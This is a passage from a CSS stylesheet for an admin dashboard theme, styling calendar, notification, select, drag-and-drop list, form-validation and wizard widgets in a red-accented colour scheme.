  border-color: #fa6163;
}

form.dropzone .dz-preview .dz-details .dz-filename span, form.dropzone .dz-preview .dz-details .dz-size span {
  background: transparent;
}

form.dropzone .dz-preview .dz-error-message {
  word-break: break-word;
}

.dropzone-mobile-trigger {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}

.tooltip-chart {
  display: flex;
}

.tooltip-chart .content-chart {
  background-color: rgba(0, 0, 0, 0.8);
  color: #FFF;
  border-radius: 3px;
  padding: 5px 12px 5px;
  position: relative;
}

.tooltip-chart .content-chart:before {
  content: '';
  width: 0;
  height: 0;
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-top: 5px solid rgba(0, 0, 0, 0.8);
  position: absolute;
  bottom: -5px;
  margin-left: 50%;
  left: -5px;
}

.tooltip-chart .content-chart.arrow-none:before {
  display: none;
}

.tooltip-chart .content-chart span {
  display: block;
  font-size: 12px;
  font-weight: 600;
  margin-bottom: -2px;
  text-align: center;
  color: #fedddd;
}

.tooltip-chart .content-chart .label {
  font-size: 11px;
  text-align: center;
}

.tooltip-chart .content-chart .label .label-x, .tooltip-chart .content-chart .label .label-y {
  display: inline-block;
}

/*------------------------------------------------------------------
  [Full calendar]
*/
.full-calendar .fc-toolbar {
  padding-top: 25px;
  margin-bottom: 30px;
}

.full-calendar .fc-view-container .fc-event-container .fc-event {
  background: #fa6163;
  border-color: #f9393c;
  color: #FFFFFF;
  border-radius: 0;
  font-size: .923077rem;
}

.full-calendar .fc-view-container .fc-border-separate .fc-today {
  background-color: #f7f7f7;
}

.full-calendar .fc-view-container .fc-cell-overlay {
  background-color: fade(#fa6163, 50%);
}

.full-calendar .fc-button {
  color: #545454;
  background: #FFFFFF;
  border-color: #cccccc;
  height: initial;
  padding: 0.81rem 0.7692rem;
  font-size: 1rem;
  line-height: 1;
  border-radius: 0;
  font-size: 1rem;
  box-shadow: none;
  text-shadow: none;
}

.full-calendar .fc-button:focus, .full-calendar .fc-button.focus {
  color: #545454;
  background-color: #FFFFFF;
  border-color: #cccccc;
  box-shadow: none;
  outline: none;
}

.full-calendar .fc-button:focus:hover, .full-calendar .fc-button.focus:hover {
  border-color: #cccccc;
  background-color: whitesmoke;
}

.full-calendar .fc-button:hover, .full-calendar .fc-button.hover {
  border-color: #cccccc;
  background-color: whitesmoke;
}

.full-calendar .fc-button:active, .full-calendar .fc-button.fc-state-active, .full-calendar .fc-button.active,
.open > .full-calendar .fc-button.dropdown-toggle {
  box-shadow: none;
  border-color: #cccccc;
  background-color: #e8e8e8;
}

.full-calendar .fc-button:active:hover, .full-calendar .fc-button:active:focus, .full-calendar .fc-button:active.focus, .full-calendar .fc-button.fc-state-active:hover, .full-calendar .fc-button.fc-state-active:focus, .full-calendar .fc-button.fc-state-active.focus, .full-calendar .fc-button.active:hover, .full-calendar .fc-button.active:focus, .full-calendar .fc-button.active.focus,
.open > .full-calendar .fc-button.dropdown-toggle:hover,
.open > .full-calendar .fc-button.dropdown-toggle:focus,
.open > .full-calendar .fc-button.dropdown-toggle.focus {
  background-color: #e8e8e8;
  border-color: #cccccc;
  box-shadow: none;
}

.full-calendar .fc-button:active, .full-calendar .fc-button.active,
.open > .full-calendar .fc-button.dropdown-toggle {
  background-image: none;
}

.full-calendar .fc-button.disabled, .full-calendar .fc-button.disabled:hover, .full-calendar .fc-button.disabled:focus, .full-calendar .fc-button.disabled.focus, .full-calendar .fc-button.disabled:active, .full-calendar .fc-button.disabled.active, .full-calendar .fc-button[disabled], .full-calendar .fc-button[disabled]:hover, .full-calendar .fc-button[disabled]:focus, .full-calendar .fc-button[disabled].focus, .full-calendar .fc-button[disabled]:active, .full-calendar .fc-button[disabled].active,
fieldset[disabled] .full-calendar .fc-button,
fieldset[disabled] .full-calendar .fc-button:hover,
fieldset[disabled] .full-calendar .fc-button:focus,
fieldset[disabled] .full-calendar .fc-button.focus,
fieldset[disabled] .full-calendar .fc-button:active,
fieldset[disabled] .full-calendar .fc-button.active {
  background-color: #FFFFFF;
  border-color: #cccccc;
}

.full-calendar .fc-button.fc-prev-button, .full-calendar .fc-button.fc-next-button {
  padding-left: 7px;
  padding-right: 7px;
}

.full-calendar .fc-button .fc-icon {
  position: relative;
  top: -2px;
  line-height: 0.4;
  vertical-align: middle;
  overflow: visible;
  height: auto;
}

.full-calendar .fc-button .fc-icon:after {
  position: static;
  font-weight: 400;
  font-size: 1.61538rem;
}

.full-calendar .fc-state-default.fc-corner-left {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.full-calendar .fc-state-default.fc-corner-right {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.full-calendar .fc-row .fc-content-skeleton td,
.full-calendar .fc-row .fc-helper-skeleton td {
  border-color: inherit;
}

.full-calendar .fc-unthemed .fc-today {
  background-color: white;
}

@media phone {
  .full-calendar {
    max-width: 767px;
  }
  .full-calendar .fc-toolbar .fc-left, .full-calendar .fc-toolbar .fc-center, .full-calendar .fc-toolbar .fc-right {
    text-align: center;
    display: block;
    width: 100%;
  }
  .full-calendar .fc-toolbar .fc-left {
    padding-bottom: 20px;
  }
  .full-calendar .fc-toolbar .fc-center {
    padding: 0;
  }
}

.fullcalendar-external-events .fc-event {
  margin: 2px 0;
  padding: 5px;
  background: #fa6163;
  color: #FFFFFF;
  font-size: .923077rem;
  cursor: pointerr;
  display: inline-block;
  border-width: 0;
  border-radius: 0;
}

.fullcalendar-external-events p input {
  margin-top: 15px;
}

.fullcalendar-external-events p label {
  font-weight: 300;
  vertical-align: middle;
}

/*------------------------------------------------------------------
  [Notifications]
*/
#gritter-notice-wrapper {
  width: 29.23rem;
  top: 6rem;
}

.gritter-item-wrapper {
  background: #FFFFFF;
  box-shadow: 0 0px 0.307rem rgba(0, 0, 0, 0.25);
  margin-bottom: 20px;
}

.gritter-item {
  font-family: "Open Sans", sans-serif;
  background: transparent;
  color: #FFFFFF;
  padding: 0;
  display: table;
  table-layout: fixed;
  width: 100%;
}

.gritter-icon-container,
.gritter-img-container {
  display: table-cell;
  width: 26%;
  vertical-align: middle;
  text-align: center;
}

.gritter-image {
  float: none;
  width: 4.61538rem;
  height: 4.61538rem;
}

.gritter-content {
  width: auto;
}

.gritter-with-image, .gritter-without-image {
  padding: 1.153rem 2.692rem 1.51rem 1.7rem;
  color: #545454;
  width: 23rem;
  display: table-cell;
}

.gritter-with-image p, .gritter-without-image p {
  font-size: 1rem;
  line-height: 1.5;
}

.gritter-without-image {
  padding-left: 1.461rem;
}

.gritter-close {
  display: block;
  top: 10px;
  right: 10px;
  left: auto;
  height: 1.525rem;
  width: 1.525rem;
  font-size: 0;
  background: transparent;
  text-indent: inherit;
  color: #8c8c8c;
}

.gritter-close:hover {
  color: gray;
}

.gritter-close:after {
  content: '';
  font-family: "Stroke 7";
  font-size: 1.525rem;
  text-shadow: none;
  line-height: 1;
}

.gritter-title {
  text-shadow: none;
  font-weight: 300;
  font-size: 17px;
}

.gritter-clean {
  background: #FFFFFF;
}

.gritter-clean .gritter-item {
  color: #545454;
}

.gritter-clean .gritter-item .gritter-img-container {
  background-color: #fafafa;
}

.gritter-clean .gritter-item .gritter-content {
  color: #545454;
}

.gritter-clean .gritter-item .gritter-content .gritter-close {
  opacity: 0.5;
}

.gritter-clean .gritter-item .gritter-content .gritter-close:after {
  color: #545454;
}

.gritter-social .gritter-icon {
  font-size: 2.8rem;
}

.gritter-social .gritter-content {
  padding-left: 0;
  width: 21.6rem;
}

.gritter-social.facebook .gritter-icon-container {
  color: #5d82d1;
}

.gritter-social.facebook .gritter-icon:after {
  content: "";
  font-family: "FontAwesome";
}

.gritter-social.twitter .gritter-icon-container {
  color: #50bff5;
}

.gritter-social.twitter .gritter-icon:after {
  content: "";
  font-family: "FontAwesome";
}

.gritter-social.google-plus .gritter-icon-container {
  color: #eb5e4c;
}

.gritter-social.google-plus .gritter-icon:after {
  content: "";
  font-family: "FontAwesome";
}

.gritter-social.dribbble .gritter-icon-container {
  color: #f7659c;
}

.gritter-social.dribbble .gritter-icon:after {
  content: "";
  font-family: "FontAwesome";
}

.gritter-social.flickr .gritter-icon-container {
  color: #0063dc;
}

.gritter-social.flickr .gritter-icon:after {
  content: "";
  font-family: "FontAwesome";
}

.gritter-social.linkedin .gritter-icon-container {
  color: #238cc8;
}

.gritter-social.linkedin .gritter-icon:after {
  content: "";
  font-family: "FontAwesome";
}

.gritter-social.youtube .gritter-icon-container {
  color: #ef4e41;
}

.gritter-social.youtube .gritter-icon:after {
  content: "";
  font-family: "FontAwesome";
}

.gritter-social.pinterest .gritter-icon-container {
  color: #e13138;
}

.gritter-social.pinterest .gritter-icon:after {
  content: "";
  font-family: "FontAwesome";
}

.gritter-social.github .gritter-icon-container {
  color: #333;
}

.gritter-social.github .gritter-icon:after {
  content: "";
  font-family: "FontAwesome";
}

.gritter-social.tumblr .gritter-icon-container {
  color: #426d9b;
}

.gritter-social.tumblr .gritter-icon:after {
  content: "";
  font-family: "FontAwesome";
}

.gritter-theme {
  background-color: #323232;
}

.gritter-theme .gritter-title {
  color: #fa6163;
}

.gritter-theme .gritter-content {
  color: #FFFFFF;
}

.gritter-color .gritter-content {
  color: #FFFFFF;
}

.gritter-color .gritter-close {
  color: #FFFFFF;
  opacity: 0.7;
}

.gritter-color .gritter-close:hover {
  opacity: 1;
}

.gritter-color.primary {
  background: #fa6163;
}

.gritter-color.success {
  background: #2cc185;
}

.gritter-color.info {
  background: #58C7EF;
}

.gritter-color.warning {
  background: #FFDC42;
}

.gritter-color.danger {
  background: #F45846;
}

.gritter-color.dark {
  background: #545454;
}

@media (max-width: 575.98px) {
  .ms-container {
    width: auto;
  }
}

@media (max-width: 767.98px) {
  .ms-container {
    margin: 0 auto;
  }
}

.ms-container .ms-selectable li.ms-elem-selectable,
.ms-container .ms-selection li.ms-elem-selection {
  padding: 6px 10px;
}

.ms-container .ms-selectable, .ms-container .ms-selection {
  background-color: transparent;
}

.ms-container .ms-selectable li.ms-hover,
.ms-container .ms-selection li.ms-hover {
  background-color: #fa6163;
}

.ms-container .ms-list {
  border: 2px solid #ebebeb;
  background-color: #FFFFFF;
  border-radius: 0;
  box-shadow: none;
}

.ms-container .ms-list.ms-focus {
  box-shadow: none;
  border-color: #fa6163;
}

.ms-container .search-input {
  height: 30px;
  margin-bottom: 10px;
}

/*------------------------------------------------------------------
  [Nestable list]
*/
.dd {
  position: relative;
  display: block;
  margin: 0;
  padding: 0;
  max-width: 46.1538rem;
  list-style: none;
  font-size: 1rem;
  line-height: 1.53846rem;
}

.dd-list {
  display: block;
  position: relative;
  margin: 0;
  padding: 0;
  list-style: none;
}

.dd-list .dd-item .dd-handle, .dd-list .dd3-item .dd-handle {
  cursor: default;
  display: block;
  margin: 0.384615rem 0;
  padding: 0.538462rem 0.769231rem;
  text-decoration: none;
  border: 1px solid #dedede;
  background: #FFFFFF;
}

.dd-list .dd-item .dd-handle:hover, .dd-list .dd3-item .dd-handle:hover {
  color: #FFFFFF;
  background: #fa6163;
  border-color: #fa6163;
}

.dd-list .dd-item > button, .dd-list .dd3-item > button {
  display: block;
  position: relative;
  cursor: pointer;
  float: left;
  width: 1.92308rem;
  height: 1.53846rem;
  margin: 0.615385rem 0.153846rem;
  padding: 0;
  text-indent: 100%;
  white-space: nowrap;
  overflow: hidden;
  border: 0;
  background: transparent;
  font-size: 1.5rem;
  color: #878787;
}

.dd-list .dd-item > button:before, .dd-list .dd3-item > button:before {
  content: '+';
  display: block;
  position: absolute;
  width: 100%;
  text-align: center;
  text-indent: 0;
}

.dd-list .dd-item > button[data-action="collapse"]:before, .dd-list .dd3-item > button[data-action="collapse"]:before {
  content: '-';
}

.dd-list .dd-item .dd3-content, .dd-list .dd3-item .dd3-content {
  display: block;
  margin: 0.384615rem 0;
  padding: 0.538462rem 0.769231rem 0.538462rem 3.07692rem;
  text-decoration: none;
  background: none repeat scroll 0 0 #FFFFFF;
  border: 1px solid #dedede;
}

.dd-list .dd-item .dd3-content:hover, .dd-list .dd3-item .dd3-content:hover {
  background: #FFFFFF;
}

.dd-list .dd-item .dd3-handle, .dd-list .dd3-item .dd3-handle {
  position: absolute;
  margin: 0;
  left: 0;
  top: 0;
  cursor: all-scroll;
  width: 2.61538rem;
  text-indent: 100%;
  white-space: nowrap;
  overflow: hidden;
  border: 1px solid #fa6163;
  background: #fa6163;
  height: 2.7rem;
}

.dd-list .dd-item .dd3-handle:before, .dd-list .dd3-item .dd3-handle:before {
  content: '=';
  display: block;
  position: absolute;
  left: 0;
  top: 0.384615rem;
  width: 100%;
  text-align: center;
  text-indent: 0;
  color: #FFFFFF;
  font-size: 1.8rem;
  line-height: 1.84615rem;
  font-weight: normal;
}

.dd-list .dd-item .dd3-handle:hover, .dd-list .dd3-item .dd3-handle:hover {
  background: #fb7a7b;
  border-color: #fb7a7b;
}

.dd-list .dd3-item > button {
  margin-left: 2.69231rem;
}

.dd-list .dd-item, .dd-list .dd-empty, .dd-list .dd-placeholder {
  display: block;
  position: relative;
  margin: 0;
  padding: 0;
  min-height: 1.53846rem;
  font-size: 1rem;
  line-height: 1.53846rem;
}

.dd-list .dd-placeholder, .dd-list .dd-empty {
  margin: 0.384615rem 0;
  padding: 0;
  min-height: 30px;
  background: #FFF;
  border: 1px dashed #b3b3b3;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
}

.dd-list .dd-empty {
  border: 1px dashed #bbb;
  min-height: 7.69231rem;
  background-color: #e5e5e5;
  background-image: -webkit-linear-gradient(45deg, #FFFFFF 25%, transparent 25%, transparent 75%, #FFFFFF 75%, #FFFFFF), -webkit-linear-gradient(45deg, #FFFFFF 25%, transparent 25%, transparent 75%, #FFFFFF 75%, #FFFFFF);
  background-image: -moz-linear-gradient(45deg, #FFFFFF 25%, transparent 25%, transparent 75%, #FFFFFF 75%, #FFFFFF), -moz-linear-gradient(45deg, #FFFFFF 25%, transparent 25%, transparent 75%, #FFFFFF 75%, #FFFFFF);
  background-image: linear-gradient(45deg, #FFFFFF 25%, transparent 25%, transparent 75%, #FFFFFF 75%, #FFFFFF), linear-gradient(45deg, #FFFFFF 25%, transparent 25%, transparent 75%, #FFFFFF 75%, #FFFFFF);
  background-size: 4.61538rem 4.61538rem;
  background-position: 0 0, 2.30769rem 2.30769rem;
}

.dd-list .dd-collapsed .dd-list {
  display: none;
}

.dd-list.dd-dragel {
  position: absolute;
  pointer-events: none;
  z-index: 9999;
}

.dd-list.dd-dragel > .dd-item .dd-handle {
  margin-top: 0;
}

.dd-list.dd-dragel .dd-handle, .dd-list.dd-dragel .dd3-handle {
  -webkit-box-shadow: 0.153846rem 0.307692rem 0.461538rem 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0.153846rem 0.307692rem 0.461538rem 0 rgba(0, 0, 0, 0.1);
}

.dd-list .dd-list {
  padding-left: 2.30769rem;
}

/*------------------------------------------------------------------
  [Parsley]
*/
.parsley-errors-list.filled {
  margin-top: 10px;
  margin-bottom: 0;
  padding: 15px 20px;
  position: relative;
  background-color: #F45846;
  color: #FFFFFF;
}

.parsley-errors-list.filled:after {
  content: "";
  display: inline-block;
  position: absolute;
  top: -6px;
  left: 20px;
  width: 0;
  height: 0;
  content: '';
  z-index: 2;
  border-bottom: 7px solid #F45846;
  -moz-transform: scale(0.9999);
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
}

.parsley-errors-list.filled > li {
  list-style: none;
}

/*------------------------------------------------------------------
  [Perfect Scrollbar]
*/
/*Perfect Scrollbar*/
.ps:hover > .ps__rail-y, .ps.ps--scrolling-y > .ps__rail-y {
  background-color: transparent;
}

.ps:hover > .ps__rail-y:hover, .ps.ps--scrolling-y > .ps__rail-y:hover {
  width: 6px;
  background-color: rgba(0, 0, 0, 0.15);
}

.ps:hover > .ps__rail-y > .ps__thumb-y, .ps.ps--scrolling-y > .ps__rail-y > .ps__thumb-y {
  right: 0;
  width: 6px;
  border-radius: 3px;
  background-color: rgba(0, 0, 0, 0.5);
}

.ps > .ps__rail-y {
  width: 6px;
  background-color: rgba(0, 0, 0, 0.1);
}

.ps > .ps__rail-y > .ps__thumb-y {
  right: 0;
  width: 6px;
  border-radius: 3px;
  background-color: rgba(0, 0, 0, 0.5);
}

/*------------------------------------------------------------------
  [Select2]
*/
.select2-container--default .select2-selection--single, .select2-container--default .select2-selection--multiple {
  border: 0.153846rem solid #ebebeb;
  border-radius: 0;
}

.select2-container--default .select2-selection--single {
  height: 3.23077rem;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
  padding: 0 15px;
  height: 2.923078rem;
  line-height: 2.923078rem;
  font-size: 1.077rem;
  color: #878787;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 3.076924rem;
  width: 30px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
  border: 0;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  margin: 0;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b:after {
  content: "";
  font-family: "Stroke 7";
  font-size: 25px;
  font-weight: normal;
  line-height: 3.076924rem;
  color: #878787;
}

.select2-container--default .select2-selection--multiple {
  min-height: 42px;
  line-height: 1;
}

.select2-container--default .select2-selection--multiple .select2-selection__rendered {
  padding: 4px 12px;
  min-height: 3.23077rem;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice {
  border-radius: 0;
  background-color: #f2f2f2;
  color: #6e6e6e;
  border-width: 0;
  padding: 4px 6px;
  line-height: 18px;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
  color: #7a7a7a;
  margin-right: 3px;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover {
  color: #616161;
}

.select2-container--default .select2-selection--multiple .select2-search--inline .select2-search__field {
  line-height: 2;
}

.select2-container--default.select2-container--default.select2-container--focus .select2-selection--multiple {
  border: 0.153846rem solid #ebebeb;
}

.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b:after {
  content: "";
}

.select2-container--default .select2-results__group {
  font-size: 12px;
  color: #6e6e6e;
}

.select2-container--default .select2-results__option {
  padding: 10px 6px;
}

.select2-container--default .select2-results__option[aria-selected="true"] {
  background-color: #f7f7f7;
}

.select2-container--default .select2-results__option--highlighted[aria-selected] {
  background-color: #fa6163;
}

.select2-container--default .select2-dropdown {
  border-width: 0.153846rem;
  border-color: #ebebeb;
}

.select2-container--default .select2-dropdown--above {
  border-radius: 0;
  box-shadow: none;
}

.select2-container--default .select2-dropdown--below {
  border-radius: 0;
  box-shadow: none;
}

.select2-container--default .select2-search--dropdown {
  background-color: white;
  border-bottom: 0.153846rem solid #ebebeb;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
  background-color: transparent;
  border-width: 0;
  outline: none;
}

/*------------------------------------------------------------------
  [Slider]
*/
/*Slider*/
.slider.slider-vertical {
  margin-right: 13px;
}

@media (max-width: 575.98px) {
  .slider.slider-vertical {
    margin-right: 10px;
  }
}

.slider.slider-horizontal {
  height: 23px;
  top: 11px;
}

.slider.slider-horizontal .slider-track {
  height: 8px;
}

.slider-selection {
  background: #fa6163;
  border: 1px solid #fa6163;
  box-shadow: none;
}

.slider-track {
  background: #f2f2f2;
  box-shadow: none;
}

.slider-handle {
  opacity: 1;
  background: #FFFFFF;
  border: 1px solid #f0f0f0;
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.12);
  height: 22px;
  width: 22px;
  transition: box-shadow 200ms ease-in-out;
  cursor: pointer;
}

.note-editor.note-frame {
  margin-bottom: 0;
  border-width: 0;
  box-shadow: none;
}

.note-editor.note-frame .note-toolbar {
  margin: 0;
  padding-bottom: 5px;
}

.note-editor.note-frame .note-toolbar .btn .fa {
  font-size: 14px;
}

.note-editor.note-frame .note-toolbar > .btn-group {
  margin-left: 0;
  margin-right: 5px;
  margin-top: 5px;
}

.note-editor.note-frame .note-toolbar .note-color .dropdown-toggle {
  padding-left: 5px;
  width: 20px;
}

.note-editor.note-frame .note-statusbar {
  background-color: #f6f6f6;
}

.note-editor.note-frame .note-statusbar .note-resizebar {
  height: auto;
  padding-top: 3px;
  padding-bottom: 4px;
}

.note-editor.note-frame .note-editable {
  border: 1px solid #ebebeb;
  padding: 10px 12px;
  margin-top: 6px;
  border-radius: 0;
}

.note-editor.note-frame .note-editing-area .note-editable {
  color: #545454;
}

.note-btn-group .dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.42857143;
  color: #333;
  white-space: nowrap;
}

.note-popover .popover-content .note-color .dropdown-toggle,
.note-editor .card-header.note-toolbar .note-color .dropdown-toggle {
  width: 20px;
  padding-left: 1px;
}

/*------------------------------------------------------------------
  [Wizard]
*/
.block-wizard {
  padding: 0;
}

.fuelux .wizard {
  box-shadow: none;
  border-radius: 0;
  -webkit-border-radius: 0;
  border: 0;
  background: #FFFFFF;
}

.fuelux .wizard label.control-label {
  font-weight: 600;
}

.fuelux .wizard .wizard-title {
  margin: 15px 0 20px;
}

.fuelux .wizard > .actions {
  line-height: 48px;
  background: #f7f7f7;
  padding: 0;
  font-size: 0;
  z-index: 1;
}

.fuelux .wizard > .actions .btn {
  position: relative;
  line-height: 48px;
  border-width: 0;
  border-radius: 0;
  vertical-align: top;
  padding: 0 14px;
  box-shadow: none;
  font-weight: 400;
  color: #949494;
}

.fuelux .wizard > .actions .btn:focus, .fuelux .wizard > .actions .btn:active {
  box-shadow: none;
  border-width: 0;
}

.fuelux .wizard > .actions .btn:hover {
  background-color: #f7f7f7;
}

.fuelux .wizard > .actions .btn:first-child {
  border-right: 1px solid #d4d4d4;
}

.fuelux .wizard > .actions .btn .icon {
  position: absolute;
  top: 12px;
  font-size: 25px;
  line-height: 1;
  color: #949494;
}

.fuelux .wizard > .actions .btn.btn-prev {
  padding-left: 25px;
}

.fuelux .wizard > .actions .btn.btn-prev .icon {
  left: 4px;
}

.fuelux .wizard > .actions .btn.btn-next {
  padding-right: 25px;
}

.fuelux .wizard > .actions .btn.btn-next .icon {
  right: 4px;
}

.fuelux .wizard > .steps-container {
  border-radius: 0;
}

.fuelux .wizard > .steps-container > ul.steps > li {
  height: 48px;
  background-color: #f7f7f7;
}

.fuelux .wizard > .steps-container > ul.steps > li .chevron {
  border-left-color: #e0e0e0;
}

.fuelux .wizard > .steps-container > ul.steps > li .chevron:before {
  border-left: 14px solid #f7f7f7;
}

.fuelux .wizard > .steps-container > ul.steps li {
  font-size: 15px;
}

.fuelux .wizard > .steps-container > ul.steps li:first-child {
  border-radius: 0;
}

.fuelux .wizard > .steps-container > ul.steps li.active {
  background: #FFFFFF;
  color: #fa6163;
}

.fuelux .wizard > .steps-container > ul.steps li.active .chevron:before {
  -moz-transform: scale(0.9999);
  border-left: 14px solid #FFFFFF;
}

.fuelux .wizard > .steps-container > ul.steps li.complete {
  color: #FFFFFF;
  background: #fa6163;
}

.fuelux .wizard > .steps-container > ul.steps li.complete .chevron {
  border-left-color: #f9393c;
}

.fuelux .wizard > .steps-container > ul.steps li.complete .chevron:before {
  border-left: 14px solid #fa6163;
}

.fuelux .wizard > .steps-container > ul.steps li.complete:hover {
  background: #fa7072;
}

.fuelux .wizard > .steps-container > ul.steps li.complete:hover .chevron {
  border-left-color: #f94346;
}

.fuelux .wizard > .steps-container > ul.steps li.complete:hover .chevron:before {
  border-left-color: #fa7072;
}

.fuelux .wizard > .steps-container > ul.steps li .chevron {
  -moz-transform: scale(0.9999);
}

.fuelux .wizard > .actions button {
  font-size: 12px;
}

.fuelux .wizard > .actions button i {
  font-size: 11px;
  line-height: 17px;
}

.fuelux .wizard > .actions button.btn-prev i {
  margin-right: 3px;
}

.fuelux .wizard > .actions button.btn-next i {
  margin-left: 3px;
}

.fuelux .wizard .step-content {
  padding: 20px 30px;
  clear: both;
  border-top: 1px solid #E2E2E2;
}

@media (max-width: 767px) {
  .wizard-row .fuelux {
    position: static;
  }
}

.editable-checklist label {
  align-items: center;
  justify-content: flex-start;
}

.editable-checklist label input[type="checkbox"] {
  margin-right: 5px;
}

.editableform .form-group {
  flex-flow: column;
  align-items: flex-start;
}

.ads-chart {
  margin-bottom: 29px;
}

.ads-chart.widget.widget-fullwidth .widget-head {
  margin-bottom: 1rem;
}

.ads-resume {
  display: flex;
  justify-content: space-between;
}

.ads-info {
  display: flex;
  flex-direction: column;
  flex: 0 1 45%;
  padding: 30px;
}

.ads-progress .progress {
  border-radius: 0.25rem;
  margin-bottom: 1.76923rem;
  height: auto;
}

.ads-progress .progress-bar {
  display: block;
  border-radius: 0.25rem;
  height: 4px;
}

.ads-progress-counter {
  display: block;
  font-size: 1.84615rem;
  line-height: 1;
}

.ads-progress-title {
  font-size: 1.077rem;
}

.ads-legend .legendColorBox {
  padding: 0 7px 0 0;
}

.ads-legend .legendColorBox > div {
  border: 0 !important;
}

.ads-legend .legendColorBox > div > div {
  width: 8px !important;
  height: 8px !important;
}

.ads-legend .legendLabel {
  font-size: 1rem;
}

.ads-users {
  position: relative;
  padding-right: 30px;
  width: 50%;
}

.users-chart-counter {
  position: absolute;
  display: flex;
  flex-direction: column;
  top: 50%;
  width: 100%;
  text-align: center;
  margin-top: -20px;
}

.users-chart-counter .users-counter {
  font-size: 1.84615rem;
  line-height: 1;
}

.widget-calendar {
  padding: 0;
}

.cal-calendar {
  position: relative;
  padding: 40px;
  background-color: #545454;
}

@media (max-width: 991.98px) {
  .cal-calendar {
    padding: 20px 10px;
  }
}

.cal-calendar:after {
  position: absolute;
  display: block;
  top: 135px;
  left: 0;
  background-color: #fa6163;
  height: 46px;
  width: 100%;
  content: " ";
  z-index: 0;
}

@media (max-width: 991.98px) {
  .cal-calendar:after {
    top: 75px;
  }
}

.cal-calendar .ui-datepicker {
  position: relative;
  z-index: 1;
}

.cal-calendar .ui-datepicker .ui-datepicker-header {
  margin-bottom: 4.61538rem;
}

@media (max-width: 991.98px) {
  .cal-calendar .ui-datepicker .ui-datepicker-header {
    margin-bottom: 2.31538rem;
  }
}

.cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-title {
  color: #FFFFFF;
  cursor: default;
  line-height: 1;
  margin: 0 auto;
  text-align: center;
  font-weight: 300;
  font-size: 2.76923rem;
}

@media (max-width: 991.98px) {
  .cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-title {
    font-size: 1.8rem;
  }
}

.cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-prev, .cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-next {
  height: 1.8em;
  position: absolute;
  top: -5px;
  width: 2.76923rem;
  color: #FFFFFF;
  font-size: 2.76923rem;
}

@media (max-width: 991.98px) {
  .cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-prev, .cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-next {
    font-size: 1.69231rem;
  }
}

@media (max-width: 575.98px) {
  .cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-prev, .cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-next {
    font-size: 1.69231rem;
  }
}

.cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-prev span, .cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-next span {
  overflow: hidden;
  display: block;
  text-indent: -99999px;
}

.cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-prev span:after, .cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-next span:after {
  cursor: pointer;
  content: "\e686";
  font-family: "Stroke 7";
  display: block;
  position: absolute;
  width: 16px;
  height: 16px;
  top: 0;
  text-indent: 0;
}

.cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-prev {
  left: 0;
}

.cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-next {
  right: 0;
}

.cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-next span:after {
  content: "\e684";
}

.cal-calendar .ui-datepicker table.ui-datepicker-calendar {
  width: 100%;
}

.cal-calendar .ui-datepicker table.ui-datepicker-calendar th {
  border: 0;
  padding: .769231rem .230769rem 1.30769rem;
  text-align: center;
  font-weight: 300;
  color: #FFFFFF;
}

.cal-calendar .ui-datepicker table.ui-datepicker-calendar th span {
  font-size: 1.30769rem;
}

.cal-calendar .ui-datepicker table.ui-datepicker-calendar tr td {
  border: 0;
  padding: .230769rem;
  text-align: center;
}

.cal-calendar .ui-datepicker table.ui-datepicker-calendar tr td a {
  display: inline-block;
  padding: .615385rem .538462rem;
  text-align: center;
  text-decoration: none;
  margin-top: .769231rem;
  color: #FFFFFF;
  width: 33px;
  height: 33px;
  line-height: 1;
  font-size: 1.30769rem;
}

.cal-calendar .ui-datepicker table.ui-datepicker-calendar tr td a:hover {
  color: #fa6163;
}

.cal-calendar .ui-datepicker table.ui-datepicker-calendar tr td a.ui-state-active, .cal-calendar .ui-datepicker table.ui-datepicker-calendar tr td a.ui-state-highlight {
  background-color: #fa6163;
  color: #545454;
  border-radius: 50%;
}

.cal-calendar .ui-datepicker table.ui-datepicker-calendar tr td a.ui-state-highlight {
  background-color: #fa6163;
  color: #FFFFFF;
}

.add-note {
  display: block;
  text-align: center;
  color: #FFFFFF;
  font-size: 1.53846rem;
  font-weight: 300;
  line-height: 1;
  margin-top: 2.30769rem;
}

@media (max-width: 991.98px) {
  .add-note {
    font-size: 1.3rem;
  }
}

.add-note:hover {
  color: #FFFFFF;
}

.add-note .icon {
  color: #fa6163;
  font-size: 2rem;
  margin-right: 5px;
  vertical-align: middle;
  line-height: 0.2;
}

.cal-notes {
  background-color: #FFFFFF;
  padding: 30px;
}

.cal-notes span {
  display: block;
}

.cal-notes span.day {
  font-size: 2.76923rem;
  font-weight: 300;
}

.cal-notes span.date {
  font-size: 15px;
  font-weight: 300;
  color: #fa6163;
}

